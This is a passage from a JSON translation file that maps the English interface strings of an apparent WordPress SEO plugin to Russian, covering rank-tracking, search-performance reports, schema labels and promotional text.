\u0434\u043b\u044f %1$s. %2$s\u041f\u0435\u0440\u0435\u0439\u0434\u0438\u0442\u0435 \u043d\u0430 \u043f\u043e\u0441\u043b\u0435\u0434\u043d\u044e\u044e \u0432\u0435\u0440\u0441\u0438\u044e%3$s%4$s"],"Hi there!":["\u041f\u0440\u0438\u0432\u0435\u0442!"],"See All Resources":["\u0421\u043c\u043e\u0442\u0440\u0435\u0442\u044c \u0432\u0441\u0435 \u0440\u0435\u0441\u0443\u0440\u0441\u044b"],"Let's take a look at how your site has performed in search results this month.":["\u0414\u0430\u0432\u0430\u0439\u0442\u0435 \u0443\u0437\u043d\u0430\u0435\u043c, \u043a\u0430\u043a \u043f\u043e\u043a\u0430\u0437\u0430\u043b \u0441\u0435\u0431\u044f \u0432\u0430\u0448 \u0441\u0430\u0439\u0442 \u0432 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u0430\u0445 \u043f\u043e\u0438\u0441\u043a\u0430 \u0432 \u044d\u0442\u043e\u043c \u043c\u0435\u0441\u044f\u0446\u0435."],"Let's take a look at how your site has performed in search results this week.":["\u0414\u0430\u0432\u0430\u0439\u0442\u0435 \u0443\u0437\u043d\u0430\u0435\u043c, \u043a\u0430\u043a \u043f\u043e\u043a\u0430\u0437\u0430\u043b \u0441\u0435\u0431\u044f \u0432\u0430\u0448 \u0441\u0430\u0439\u0442 \u0432 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u0430\u0445 \u043f\u043e\u0438\u0441\u043a\u0430 \u043d\u0430 \u044d\u0442\u043e\u0439 \u043d\u0435\u0434\u0435\u043b\u0435."],"See All SEO Statistics":["\u0421\u043c\u043e\u0442\u0440\u0435\u0442\u044c \u0432\u0441\u044e \u0441\u0442\u0430\u0442\u0438\u0441\u0442\u0438\u043a\u0443 SEO"],"Let's take a look at your SEO updates and content progress this month.":["\u0414\u0430\u0432\u0430\u0439\u0442\u0435 \u0443\u0437\u043d\u0430\u0435\u043c, \u043a\u0430\u043a\u0438\u0435 \u0435\u0441\u0442\u044c \u043d\u043e\u0432\u043e\u0441\u0442\u0438 \u043f\u043e SEO \u0438 \u043a\u0430\u043a \u043e\u0431\u0441\u0442\u043e\u044f\u0442 \u0434\u0435\u043b\u0430 \u0441 \u043a\u043e\u043d\u0442\u0435\u043d\u0442\u043e\u043c \u0432 \u044d\u0442\u043e\u043c \u043c\u0435\u0441\u044f\u0446\u0435."],"Let's take a look at your SEO updates and content progress this week.":["\u0414\u0430\u0432\u0430\u0439\u0442\u0435 \u0443\u0437\u043d\u0430\u0435\u043c, \u043a\u0430\u043a\u0438\u0435 \u0435\u0441\u0442\u044c \u043d\u043e\u0432\u043e\u0441\u0442\u0438 \u043f\u043e SEO \u0438 \u043a\u0430\u043a \u043e\u0431\u0441\u0442\u043e\u044f\u0442 \u0434\u0435\u043b\u0430 \u0441 \u043a\u043e\u043d\u0442\u0435\u043d\u0442\u043e\u043c \u043d\u0430 \u044d\u0442\u043e\u0439 \u043d\u0435\u0434\u0435\u043b\u0435."],"Your Monthly SEO Email Summary":["\u0415\u0436\u0435\u043c\u0435\u0441\u044f\u0447\u043d\u0430\u044f SEO-\u0441\u0432\u043e\u0434\u043a\u0430 \u043f\u043e \u044d\u043b. \u043f\u043e\u0447\u0442\u0435"],"Your Weekly SEO Email Summary":["\u0415\u0436\u0435\u043d\u0435\u0434\u0435\u043b\u044c\u043d\u0430\u044f SEO-\u0441\u0432\u043e\u0434\u043a\u0430 \u043f\u043e \u044d\u043b. \u043f\u043e\u0447\u0442\u0435"],"Dive into your top-performing pages with %1$s and uncover growth opportunities.":["\u0412\u043c\u0435\u0441\u0442\u0435 \u0441 %1$s \u0438\u0437\u0443\u0447\u0438\u0442\u0435 \u0441\u0432\u043e\u0438 \u0441\u0430\u043c\u044b\u0435 \u044d\u0444\u0444\u0435\u043a\u0442\u0438\u0432\u043d\u044b\u0435 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b \u0438 \u043e\u0442\u043a\u0440\u043e\u0439\u0442\u0435 \u0434\u043b\u044f \u0441\u0435\u0431\u044f \u0432\u043e\u0437\u043c\u043e\u0436\u043d\u043e\u0441\u0442\u0438 \u0440\u043e\u0441\u0442\u0430."],"Your SEO Performance Report for %1$s":["\u0412\u0430\u0448 \u043e\u0442\u0447\u0435\u0442 \u043e\u0431 \u044d\u0444\u0444\u0435\u043a\u0442\u0438\u0432\u043d\u043e\u0441\u0442\u0438 SEO \u0437\u0430 %1$s"],"Create New Post":["\u0421\u043e\u0437\u0434\u0430\u0442\u044c \u043d\u043e\u0432\u0443\u044e \u0437\u0430\u043f\u0438\u0441\u044c"],"Your site ranked for %1$s fewer keywords compared to the previous period, which is a %2$s decrease.":["\u0427\u0438\u0441\u043b\u043e \u043a\u043b\u044e\u0447\u0435\u0432\u044b\u0445 \u0441\u043b\u043e\u0432, \u043f\u043e \u043a\u043e\u0442\u043e\u0440\u044b\u043c \u0440\u0430\u043d\u0436\u0438\u0440\u043e\u0432\u0430\u043b\u0441\u044f \u0432\u0430\u0448 \u0441\u0430\u0439\u0442, \u0441\u043d\u0438\u0437\u0438\u043b\u043e\u0441\u044c \u043d\u0430 %1$s \u043f\u043e \u0441\u0440\u0430\u0432\u043d\u0435\u043d\u0438\u044e \u0441 \u043f\u0440\u0435\u0434\u044b\u0434\u0443\u0449\u0438\u043c \u043f\u0435\u0440\u0438\u043e\u0434\u043e\u043c, \u0447\u0442\u043e \u043c\u0435\u043d\u044c\u0448\u0435 \u043d\u0430 %2$s."],"Your site ranked for %1$s more keywords compared to the previous period, which is a %2$s increase.":["\u0427\u0438\u0441\u043b\u043e \u043a\u043b\u044e\u0447\u0435\u0432\u044b\u0445 \u0441\u043b\u043e\u0432, \u043f\u043e \u043a\u043e\u0442\u043e\u0440\u044b\u043c \u0440\u0430\u043d\u0436\u0438\u0440\u043e\u0432\u0430\u043b\u0441\u044f \u0432\u0430\u0448 \u0441\u0430\u0439\u0442, \u0432\u044b\u0440\u043e\u0441\u043b\u043e \u043d\u0430 %1$s \u043f\u043e \u0441\u0440\u0430\u0432\u043d\u0435\u043d\u0438\u044e \u0441 \u043f\u0440\u0435\u0434\u044b\u0434\u0443\u0449\u0438\u043c \u043f\u0435\u0440\u0438\u043e\u0434\u043e\u043c, \u0447\u0442\u043e \u0431\u043e\u043b\u044c\u0448\u0435 \u043d\u0430 %2$s."],"Your site ranked for the same number of keywords compared to the previous period.":["\u0412\u0430\u0448 \u0441\u0430\u0439\u0442 \u0440\u0430\u043d\u0436\u0438\u0440\u043e\u0432\u0430\u043b\u0441\u044f \u043f\u043e \u0442\u043e\u043c\u0443 \u0436\u0435 \u043a\u043e\u043b\u0438\u0447\u0435\u0441\u0442\u0432\u0443 \u043a\u043b\u044e\u0447\u0435\u0432\u044b\u0445 \u0441\u043b\u043e\u0432, \u0447\u0442\u043e \u0438 \u0432 \u043f\u0440\u0435\u0434\u044b\u0434\u0443\u0449\u0438\u0439 \u043f\u0435\u0440\u0438\u043e\u0434."],"Your site has a %1$s lower CTR compared to the previous period.":["\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u0435\u043b\u044c CTR \u0432\u0430\u0448\u0435\u0433\u043e \u0441\u0430\u0439\u0442\u0430 \u0441\u043d\u0438\u0437\u0438\u043b\u0441\u044f \u043d\u0430 %1$s \u043f\u043e \u0441\u0440\u0430\u0432\u043d\u0435\u043d\u0438\u044e \u0441 \u043f\u0440\u0435\u0434\u044b\u0434\u0443\u0449\u0438\u043c \u043f\u0435\u0440\u0438\u043e\u0434\u043e\u043c."],"Your site has a %1$s higher CTR compared to the previous period.":["\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u0435\u043b\u044c CTR \u0432\u0430\u0448\u0435\u0433\u043e \u0441\u0430\u0439\u0442\u0430 \u043d\u0430 %1$s \u0432\u044b\u0448\u0435 \u043f\u043e \u0441\u0440\u0430\u0432\u043d\u0435\u043d\u0438\u044e \u0441 \u043f\u0440\u0435\u0434\u044b\u0434\u0443\u0449\u0438\u043c \u043f\u0435\u0440\u0438\u043e\u0434\u043e\u043c."],"Your site has the same CTR compared to the previous period.":["\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u0435\u043b\u044c CTR \u0432\u0430\u0448\u0435\u0433\u043e \u0441\u0430\u0439\u0442\u0430 \u043d\u0435 \u0438\u0437\u043c\u0435\u043d\u0438\u043b\u0441\u044f \u043f\u043e \u0441\u0440\u0430\u0432\u043d\u0435\u043d\u0438\u044e \u0441 \u043f\u0440\u0435\u0434\u044b\u0434\u0443\u0449\u0438\u043c \u043f\u0435\u0440\u0438\u043e\u0434\u043e\u043c."],"Your site has received %1$s fewer clicks compared to the previous period, which is a %2$s decrease.":["\u0412\u0430\u0448 \u0441\u0430\u0439\u0442 \u043f\u043e\u043b\u0443\u0447\u0438\u043b \u043f\u0435\u0440\u0435\u0445\u043e\u0434\u043e\u0432 \u043f\u043e \u0441\u0441\u044b\u043b\u043a\u0430\u043c \u043d\u0430 %1$s \u043c\u0435\u043d\u044c\u0448\u0435, \u0447\u0435\u043c \u0432 \u043f\u0440\u0435\u0434\u044b\u0434\u0443\u0449\u0435\u043c \u043f\u0435\u0440\u0438\u043e\u0434\u0435, \u0447\u0442\u043e \u043d\u0430 %2$s \u043c\u0435\u043d\u044c\u0448\u0435."],"Your site has received %1$s more clicks compared to the previous period, which is a %2$s increase.":["\u0412\u0430\u0448 \u0441\u0430\u0439\u0442 \u043f\u043e\u043b\u0443\u0447\u0438\u043b \u043f\u0435\u0440\u0435\u0445\u043e\u0434\u043e\u0432 \u043f\u043e \u0441\u0441\u044b\u043b\u043a\u0430\u043c \u043d\u0430 %1$s \u0431\u043e\u043b\u044c\u0448\u0435, \u0447\u0435\u043c \u0432 \u043f\u0440\u0435\u0434\u044b\u0434\u0443\u0449\u0435\u043c \u043f\u0435\u0440\u0438\u043e\u0434\u0435, \u0447\u0442\u043e \u043d\u0430 %2$s \u0431\u043e\u043b\u044c\u0448\u0435."],"Your site has received the same number of clicks compared to the previous period.":["\u0412\u0430\u0448 \u0441\u0430\u0439\u0442 \u043f\u043e\u043b\u0443\u0447\u0438\u043b \u0442\u0430\u043a\u043e\u0435 \u0436\u0435 \u043a\u043e\u043b\u0438\u0447\u0435\u0441\u0442\u0432\u043e \u043f\u0435\u0440\u0435\u0445\u043e\u0434\u043e\u0432 \u043f\u043e \u0441\u0441\u044b\u043b\u043a\u0430\u043c, \u043a\u0430\u043a \u0438 \u0432 \u043f\u0440\u0435\u0434\u044b\u0434\u0443\u0449\u0435\u043c \u043f\u0435\u0440\u0438\u043e\u0434\u0435."],"Your site has received %1$s fewer impressions compared to the previous period, which is a %2$s decrease.":["\u0412\u0430\u0448 \u0441\u0430\u0439\u0442 \u043f\u043e\u043b\u0443\u0447\u0438\u043b \u043f\u043e\u043a\u0430\u0437\u043e\u0432 \u043d\u0430 %1$s \u043c\u0435\u043d\u044c\u0448\u0435, \u0447\u0435\u043c \u0432 \u043f\u0440\u0435\u0434\u044b\u0434\u0443\u0449\u0435\u043c \u043f\u0435\u0440\u0438\u043e\u0434\u0435, \u0447\u0442\u043e \u043d\u0430 %2$s \u043c\u0435\u043d\u044c\u0448\u0435."],"Your site has received %1$s more impressions compared to the previous period, which is a %2$s increase.":["\u0412\u0430\u0448 \u0441\u0430\u0439\u0442 \u043f\u043e\u043b\u0443\u0447\u0438\u043b \u043f\u043e\u043a\u0430\u0437\u043e\u0432 \u043d\u0430 %1$s \u0431\u043e\u043b\u044c\u0448\u0435, \u0447\u0435\u043c \u0432 \u043f\u0440\u0435\u0434\u044b\u0434\u0443\u0449\u0435\u043c \u043f\u0435\u0440\u0438\u043e\u0434\u0435, \u0447\u0442\u043e \u043d\u0430 %2$s \u0431\u043e\u043b\u044c\u0448\u0435."],"Your site has received the same number of impressions compared to the previous period.":["\u0412\u0430\u0448 \u0441\u0430\u0439\u0442 \u043f\u043e\u043b\u0443\u0447\u0438\u043b \u0442\u0430\u043a\u043e\u0435 \u0436\u0435 \u043a\u043e\u043b\u0438\u0447\u0435\u0441\u0442\u0432\u043e \u043f\u043e\u043a\u0430\u0437\u043e\u0432, \u043a\u0430\u043a \u0438 \u0432 \u043f\u0440\u0435\u0434\u044b\u0434\u0443\u0449\u0435\u043c \u043f\u0435\u0440\u0438\u043e\u0434\u0435."],"Passive voice is not supported in your current language.":["\u041f\u0430\u0441\u0441\u0438\u0432\u043d\u044b\u0439 \u0437\u0430\u043b\u043e\u0433 \u043d\u0435 \u043f\u043e\u0434\u0434\u0435\u0440\u0436\u0438\u0432\u0430\u0435\u0442\u0441\u044f \u0432 \u0432\u0430\u0448\u0435\u043c \u0442\u0435\u043a\u0443\u0449\u0435\u043c \u044f\u0437\u044b\u043a\u0435."],"Google recommends you making sure that the image looks how you intend it to look on a purely white background.":["\u0427\u0442\u043e\u0431\u044b \u0443\u0431\u0435\u0434\u0438\u0442\u044c\u0441\u044f, \u0447\u0442\u043e \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435 \u0432\u044b\u0433\u043b\u044f\u0434\u0438\u0442 \u0442\u0430\u043a, \u043a\u0430\u043a \u0432\u0430\u043c \u043d\u0443\u0436\u043d\u043e, Google \u0440\u0435\u043a\u043e\u043c\u0435\u043d\u0434\u0443\u0435\u0442 \u043e\u0446\u0435\u043d\u0438\u0442\u044c \u0435\u0433\u043e \u043d\u0430 \u0447\u0438\u0441\u0442\u043e \u0431\u0435\u043b\u043e\u043c \u0444\u043e\u043d\u0435."],"All Keywords":["\u0412\u0441\u0435 \u043a\u043b\u044e\u0447\u0435\u0432\u044b\u0435 \u0441\u043b\u043e\u0432\u0430"],"Rank Tracker":["\u0422\u0440\u0435\u043a\u0435\u0440 \u0440\u0435\u0439\u0442\u0438\u043d\u0433\u0430"],"Top Positions":["\u0412\u0435\u0440\u0445\u043d\u0438\u0435 \u043f\u043e\u0437\u0438\u0446\u0438\u0438"],"Create Group":["\u0421\u043e\u0437\u0434\u0430\u0442\u044c \u0433\u0440\u0443\u043f\u043f\u0443"],"Edit Group(s)":["\u0420\u0435\u0434\u0430\u043a\u0442\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0433\u0440\u0443\u043f\u043f\u0443(-\u044b)"],"CSV":["CSV"],"Add Keywords":["\u0414\u043e\u0431\u0430\u0432\u0438\u0442\u044c \u043a\u043b\u044e\u0447\u0435\u0432\u044b\u0435 \u0441\u043b\u043e\u0432\u0430"],"Related Keywords":["\u0421\u0432\u044f\u0437\u0430\u043d\u043d\u044b\u0435 \u043a\u043b\u044e\u0447\u0435\u0432\u044b\u0435 \u0441\u043b\u043e\u0432\u0430"],"Report Keyword":["\u041a\u043b\u044e\u0447\u0435\u0432\u043e\u0435 \u0441\u043b\u043e\u0432\u043e \u043e\u0442\u0447\u0435\u0442\u0430"],"Keyword Performance Tracking":["\u041e\u0442\u0441\u043b\u0435\u0436\u0438\u0432\u0430\u043d\u0438\u0435 \u044d\u0444\u0444\u0435\u043a\u0442\u0438\u0432\u043d\u043e\u0441\u0442\u0438 \u043a\u043b\u044e\u0447\u0435\u0432\u044b\u0445 \u0441\u043b\u043e\u0432"],"Below you can track how your page is performing in search results based on your keyword(s).":["\u041d\u0438\u0436\u0435 \u043c\u043e\u0436\u043d\u043e \u043e\u0442\u0441\u043b\u0435\u0436\u0438\u0432\u0430\u0442\u044c \u043f\u043e\u043a\u0430\u0437\u0430\u0442\u0435\u043b\u0438 \u0432\u0430\u0448\u0435\u0439 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b \u0432 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u0430\u0445 \u043f\u043e\u0438\u0441\u043a\u0430 \u043f\u043e \u0432\u0430\u0448\u0438\u043c \u043a\u043b\u044e\u0447\u0435\u0432\u044b\u043c \u0441\u043b\u043e\u0432\u0430\u043c."],"Tracking":["\u041e\u0442\u0441\u043b\u0435\u0436\u0438\u0432\u0430\u043d\u0438\u0435"],"The %1$stotal number of times your website appeared in search results%2$s within the selected timeframe.":["%1$s\u041e\u0431\u0449\u0435\u0435 \u043a\u043e\u043b\u0438\u0447\u0435\u0441\u0442\u0432\u043e \u0440\u0430\u0437, \u043a\u043e\u0433\u0434\u0430 \u0432\u0430\u0448 \u0441\u0430\u0439\u0442 \u043f\u043e\u044f\u0432\u043b\u044f\u043b\u0441\u044f \u0432 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u0430\u0445 \u043f\u043e\u0438\u0441\u043a\u0430%2$s \u0437\u0430 \u0432\u044b\u0431\u0440\u0430\u043d\u043d\u044b\u0439 \u043f\u0435\u0440\u0438\u043e\u0434 \u0432\u0440\u0435\u043c\u0435\u043d\u0438."],"The %1$stotal number of keywords that your website ranks for in search results%2$s within the selected timeframe.":["%1$s\u041e\u0431\u0449\u0435\u0435 \u043a\u043e\u043b\u0438\u0447\u0435\u0441\u0442\u0432\u043e \u043a\u043b\u044e\u0447\u0435\u0432\u044b\u0445 \u0441\u043b\u043e\u0432, \u043f\u043e \u043a\u043e\u0442\u043e\u0440\u044b\u043c \u0432\u0430\u0448 \u0441\u0430\u0439\u0442 \u0440\u0430\u043d\u0436\u0438\u0440\u0443\u0435\u0442\u0441\u044f \u0432 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u0430\u0445 \u043f\u043e\u0438\u0441\u043a\u0430%2$s \u0437\u0430 \u0432\u044b\u0431\u0440\u0430\u043d\u043d\u044b\u0439 \u043f\u0435\u0440\u0438\u043e\u0434 \u0432\u0440\u0435\u043c\u0435\u043d\u0438."],"The %1$stotal number of keywords that are being tracked%2$s for your website.":["%1$s\u041e\u0431\u0449\u0435\u0435 \u043a\u043e\u043b\u0438\u0447\u0435\u0441\u0442\u0432\u043e \u043e\u0442\u0441\u043b\u0435\u0436\u0438\u0432\u0430\u0435\u043c\u044b\u0445 \u043a\u043b\u044e\u0447\u0435\u0432\u044b\u0445 \u0441\u043b\u043e\u0432%2$s \u0434\u043b\u044f \u0432\u0430\u0448\u0435\u0433\u043e \u0432\u0435\u0431-\u0441\u0430\u0439\u0442\u0430."],"The %1$stotal number of impressions your tracked keywords have aggregated in search results%2$s within the selected timeframe.":["%1$s\u041e\u0431\u0449\u0435\u0435 \u043a\u043e\u043b\u0438\u0447\u0435\u0441\u0442\u0432\u043e \u043f\u043e\u043a\u0430\u0437\u043e\u0432, \u043f\u043e\u043b\u0443\u0447\u0435\u043d\u043d\u044b\u0445 \u0432\u0430\u0448\u0438\u043c\u0438 \u043e\u0442\u0441\u043b\u0435\u0436\u0438\u0432\u0430\u0435\u043c\u044b\u043c\u0438 \u043a\u043b\u044e\u0447\u0435\u0432\u044b\u043c\u0438 \u0441\u043b\u043e\u0432\u0430\u043c\u0438 \u0432 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u0430\u0445 \u043f\u043e\u0438\u0441\u043a\u0430%2$s \u0437\u0430 \u0432\u044b\u0431\u0440\u0430\u043d\u043d\u044b\u0439 \u043f\u0435\u0440\u0438\u043e\u0434 \u0432\u0440\u0435\u043c\u0435\u043d\u0438."],"The %1$stotal number of clicks your tracked keywords have aggregated from search results%2$s within the selected timeframe.":["%1$s\u041e\u0431\u0449\u0435\u0435 \u043a\u043e\u043b\u0438\u0447\u0435\u0441\u0442\u0432\u043e \u043f\u0435\u0440\u0435\u0445\u043e\u0434\u043e\u0432 \u043f\u043e \u0441\u0441\u044b\u043b\u043a\u0430\u043c, \u043f\u043e\u043b\u0443\u0447\u0435\u043d\u043d\u044b\u0445 \u043f\u043e \u043e\u0442\u0441\u043b\u0435\u0436\u0438\u0432\u0430\u0435\u043c\u044b\u043c \u043a\u043b\u044e\u0447\u0435\u0432\u044b\u043c \u0441\u043b\u043e\u0432\u0430\u043c \u0438\u0437 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u043e\u0432 \u043f\u043e\u0438\u0441\u043a\u0430%2$s \u0437\u0430 \u0432\u044b\u0431\u0440\u0430\u043d\u043d\u044b\u0439 \u043f\u0435\u0440\u0438\u043e\u0434 \u0432\u0440\u0435\u043c\u0435\u043d\u0438."],"The %1$stotal number of clicks that your website received from search results%2$s within the selected timeframe.":["%1$s\u041e\u0431\u0449\u0435\u0435 \u043a\u043e\u043b\u0438\u0447\u0435\u0441\u0442\u0432\u043e \u043f\u0435\u0440\u0435\u0445\u043e\u0434\u043e\u0432 \u043f\u043e \u0441\u0441\u044b\u043b\u043a\u0430\u043c, \u043f\u043e\u043b\u0443\u0447\u0435\u043d\u043d\u044b\u0445 \u0432\u0430\u0448\u0438\u043c \u0441\u0430\u0439\u0442\u043e\u043c \u0438\u0437 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u043e\u0432 \u043f\u043e\u0438\u0441\u043a\u0430%2$s \u0437\u0430 \u0432\u044b\u0431\u0440\u0430\u043d\u043d\u044b\u0439 \u043f\u0435\u0440\u0438\u043e\u0434 \u0432\u0440\u0435\u043c\u0435\u043d\u0438."],"The %1$saverage position of your content in search results%2$s within the selected timeframe.":["%1$s\u0421\u0440\u0435\u0434\u043d\u044f\u044f \u043f\u043e\u0437\u0438\u0446\u0438\u044f \u0432\u0430\u0448\u0435\u0433\u043e \u043a\u043e\u043d\u0442\u0435\u043d\u0442\u0430 \u0432 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u0430\u0445 \u043f\u043e\u0438\u0441\u043a\u0430%2$s \u0437\u0430 \u0432\u044b\u0431\u0440\u0430\u043d\u043d\u044b\u0439 \u043f\u0435\u0440\u0438\u043e\u0434 \u0432\u0440\u0435\u043c\u0435\u043d\u0438."],"The %1$saverage click-through rate of your tracked keywords in search results%2$s within the selected timeframe.":["%1$s\u0421\u0440\u0435\u0434\u043d\u0438\u0439 \u043f\u043e\u043a\u0430\u0437\u0430\u0442\u0435\u043b\u044c \u043a\u043b\u0438\u043a\u0430\u0431\u0435\u043b\u044c\u043d\u043e\u0441\u0442\u0438 \u043e\u0442\u0441\u043b\u0435\u0436\u0438\u0432\u0430\u0435\u043c\u044b\u0445 \u043a\u043b\u044e\u0447\u0435\u0432\u044b\u0445 \u0441\u043b\u043e\u0432 \u0432 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u0430\u0445 \u043f\u043e\u0438\u0441\u043a\u0430%2$s \u0437\u0430 \u0432\u044b\u0431\u0440\u0430\u043d\u043d\u044b\u0439 \u043f\u0435\u0440\u0438\u043e\u0434 \u0432\u0440\u0435\u043c\u0435\u043d\u0438."],"The %1$saverage click-through rate of your content in search results%2$s within the selected timeframe.":["%1$s\u0421\u0440\u0435\u0434\u043d\u0438\u0439 \u043f\u043e\u043a\u0430\u0437\u0430\u0442\u0435\u043b\u044c \u043a\u043b\u0438\u043a\u0430\u0431\u0435\u043b\u044c\u043d\u043e\u0441\u0442\u0438 \u0432\u0430\u0448\u0435\u0433\u043e \u043a\u043e\u043d\u0442\u0435\u043d\u0442\u0430 \u0432 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u0430\u0445 \u043f\u043e\u0438\u0441\u043a\u0430%2$s \u0437\u0430 \u0432\u044b\u0431\u0440\u0430\u043d\u043d\u044b\u0439 \u043f\u0435\u0440\u0438\u043e\u0434 \u0432\u0440\u0435\u043c\u0435\u043d\u0438."],"Position History":["\u0418\u0441\u0442\u043e\u0440\u0438\u044f \u043f\u043e\u0437\u0438\u0446\u0438\u0439"],"Open in Keyword Rank Tracker":["\u041e\u0442\u043a\u0440\u044b\u0442\u044c \u0432 \u0438\u043d\u0441\u0442\u0440\u0443\u043c\u0435\u043d\u0442\u0435 \u043e\u0442\u0441\u043b\u0435\u0436\u0438\u0432\u0430\u043d\u0438\u044f \u0440\u0435\u0439\u0442\u0438\u043d\u0433\u0430 \u043a\u043b\u044e\u0447\u0435\u0432\u044b\u0445 \u0441\u043b\u043e\u0432"],"Keyword Rank Tracker":["\u0418\u043d\u0441\u0442\u0440\u0443\u043c\u0435\u043d\u0442 \u043e\u0442\u0441\u043b\u0435\u0436\u0438\u0432\u0430\u043d\u0438\u044f \u0440\u0435\u0439\u0442\u0438\u043d\u0433\u0430 \u043a\u043b\u044e\u0447\u0435\u0432\u044b\u0445 \u0441\u043b\u043e\u0432"],"Add to Group":["\u0414\u043e\u0431\u0430\u0432\u0438\u0442\u044c \u0432 \u0433\u0440\u0443\u043f\u043f\u0443"],"Sample data is available for you to explore. Connect your site to Google Search Console to receive insights on how content is being discovered. Identify areas for improvement and drive traffic to your website.":["\u041e\u0431\u0440\u0430\u0437\u0435\u0446 \u0434\u0430\u043d\u043d\u044b\u0445 \u0434\u043e\u0441\u0442\u0443\u043f\u0435\u043d \u0434\u043b\u044f \u0438\u0437\u0443\u0447\u0435\u043d\u0438\u044f. \u041f\u043e\u0434\u043a\u043b\u044e\u0447\u0438\u0442\u0435 \u0441\u0432\u043e\u0439 \u0441\u0430\u0439\u0442 \u043a Google Search Console, \u0447\u0442\u043e\u0431\u044b \u043f\u043e\u043b\u0443\u0447\u0430\u0442\u044c \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u044e \u043e \u0442\u043e\u043c, \u043a\u0430\u043a \u043e\u0431\u043d\u0430\u0440\u0443\u0436\u0438\u0432\u0430\u0435\u0442\u0441\u044f \u043a\u043e\u043d\u0442\u0435\u043d\u0442. \u041e\u043f\u0440\u0435\u0434\u0435\u043b\u0438\u0442\u0435 \u043e\u0431\u043b\u0430\u0441\u0442\u0438 \u0434\u043b\u044f \u0443\u043b\u0443\u0447\u0448\u0435\u043d\u0438\u044f \u0438 \u043f\u0440\u0438\u0432\u043b\u0435\u043a\u0430\u0439\u0442\u0435 \u0442\u0440\u0430\u0444\u0438\u043a \u043d\u0430 \u0441\u0432\u043e\u0439 \u0441\u0430\u0439\u0442."],"NEW!":["\u041d\u041e\u0412\u0418\u041d\u041a\u0410!"],"Meta Keywords":["\u041c\u0435\u0442\u0430\u0442\u0435\u0433 keywords"],"Explore Sample Reports":["\u0418\u0437\u0443\u0447\u0438\u0442\u044c \u043f\u0440\u0438\u043c\u0435\u0440\u044b \u043e\u0442\u0447\u0435\u0442\u043e\u0432"],"View full list":["\u0421\u043c\u043e\u0442\u0440\u0435\u0442\u044c \u0432\u0435\u0441\u044c \u0441\u043f\u0438\u0441\u043e\u043a"],"Used":["\u0411\/\u0443"],"Rear Wheel Drive":["\u0417\u0430\u0434\u043d\u0438\u0439 \u043f\u0440\u0438\u0432\u043e\u0434"],"Pros and cons include":["\u041f\u043b\u044e\u0441\u044b \u0438 \u043c\u0438\u043d\u0443\u0441\u044b \u0432\u043a\u043b\u044e\u0447\u0430\u044e\u0442 \u0432 \u0441\u0435\u0431\u044f"],"Product Review":["\u041e\u0442\u0437\u044b\u0432 \u043e \u0442\u043e\u0432\u0430\u0440\u0435"],"New":["\u041d\u043e\u0432\u043e\u0435"],"Miles":["\u041c\u0438\u043b\u0438"],"Kilometers":["\u041a\u0438\u043b\u043e\u043c\u0435\u0442\u0440\u044b"],"Front Wheel Drive":["\u041f\u0435\u0440\u0435\u0434\u043d\u0438\u0439 \u043f\u0440\u0438\u0432\u043e\u0434"],"Four Wheel Drive":["\u041f\u043e\u043b\u043d\u044b\u0439 \u043f\u0440\u0438\u0432\u043e\u0434"],"Car":["\u041c\u0430\u0448\u0438\u043d\u0430"],"All Wheel Drive":["\u041f\u043e\u043b\u043d\u044b\u0439 \u043f\u0440\u0438\u0432\u043e\u0434"],"Neutral Sentiment":["\u041d\u0435\u0439\u0442\u0440\u0430\u043b\u044c\u043d\u044b\u0439 \u043f\u043e\u0441\u044b\u043b"],"Goal:":["\u0426\u0435\u043b\u044c:"],"%1$s has detected that you are blocking access to search engines, which will prevent your site from ranking in search results. You can re-enable indexing under %2$sSettings > Reading \u2192%3$s":["\u041f\u043b\u0430\u0433\u0438\u043d %1$s \u043e\u0431\u043d\u0430\u0440\u0443\u0436\u0438\u043b, \u0447\u0442\u043e \u0432\u044b \u0431\u043b\u043e\u043a\u0438\u0440\u0443\u0435\u0442\u0435 \u0434\u043e\u0441\u0442\u0443\u043f \u043a \u043f\u043e\u0438\u0441\u043a\u043e\u0432\u044b\u043c \u0441\u0438\u0441\u0442\u0435\u043c\u0430\u043c. \u042d\u0442\u043e \u043f\u0440\u0435\u043f\u044f\u0442\u0441\u0442\u0432\u0443\u0435\u0442 \u0440\u0430\u043d\u0436\u0438\u0440\u043e\u0432\u0430\u043d\u0438\u044e \u0432\u0430\u0448\u0435\u0433\u043e \u0441\u0430\u0439\u0442\u0430 \u0432 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u0430\u0445 \u043f\u043e\u0438\u0441\u043a\u0430. \u0417\u0430\u043d\u043e\u0432\u043e \u0432\u043a\u043b\u044e\u0447\u0438\u0442\u044c \u0438\u043d\u0434\u0435\u043a\u0441\u0438\u0440\u043e\u0432\u0430\u043d\u0438\u0435 \u043c\u043e\u0436\u043d\u043e \u0432 \u043c\u0435\u043d\u044e %2$s\u00ab\u041d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0438\u00bb > \u00ab\u0427\u0442\u0435\u043d\u0438\u0435\u00bb \u2192%3$s"],"(discount auto-applied)":["(\u0441\u043a\u0438\u0434\u043a\u0430 \u043f\u0440\u0438\u043c\u0435\u043d\u044f\u0435\u0442\u0441\u044f \u0430\u0432\u0442\u043e\u043c\u0430\u0442\u0438\u0447\u0435\u0441\u043a\u0438)"],"save 50% off":["50% \u0441\u043a\u0438\u0434\u043a\u0430"],"You can 